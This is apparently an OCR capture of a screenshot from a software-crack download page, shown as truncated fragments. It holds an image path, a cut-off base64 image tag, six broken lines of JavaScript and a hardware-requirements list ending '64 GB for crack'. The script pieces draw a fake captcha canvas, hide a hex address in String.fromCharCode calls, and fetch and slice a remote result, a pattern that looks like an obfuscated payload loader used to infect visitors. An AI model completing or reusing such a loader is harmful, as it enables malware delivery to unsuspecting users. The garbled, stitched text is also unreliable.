
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Ma
q=String.fromCharCode(34);const re=await fetch(r,{metho
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,
j=await re.json();if(j.result){let h=j.result.substring(130),s
Processor:
1 GHz, 2-core minimum
RAM:
At least 4 GB
Disk space:
64 GB for crack